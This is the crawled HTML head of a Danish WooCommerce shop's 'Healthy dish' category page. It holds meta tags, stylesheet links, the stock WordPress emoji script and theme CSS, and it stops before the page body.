

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/da/category/healthy-food/healthy-dish/
body_size: 22136
content:
<!doctype html>
<html lang="da-DK">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Healthy dish &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/da/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo;-kommentar-feed" href="https://wetality.com/da/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Healthy dish-kategori-feed" href="https://wetality.com/da/category/healthy-food/healthy-dish/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
